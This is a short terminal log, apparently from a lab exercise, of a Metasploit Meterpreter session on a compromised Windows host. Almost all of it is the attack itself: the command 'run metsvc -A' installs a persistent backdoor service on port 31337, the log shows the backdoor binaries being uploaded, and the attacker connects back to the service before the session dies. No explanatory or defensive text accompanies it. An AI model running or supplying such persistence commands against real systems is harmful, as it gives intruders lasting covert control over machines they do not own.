 meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Temp\1\ggHezDZAuQ...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.28.131:31337...
[*] Meterpreter session 3 opened (192.168.28.128:45111 -> 192.168.28.131:31337) at 2019-08-11 03:46:38 -0400
meterpreter > [*] 192.168.28.131 - Meterpreter session 3 closed.  Reason: Died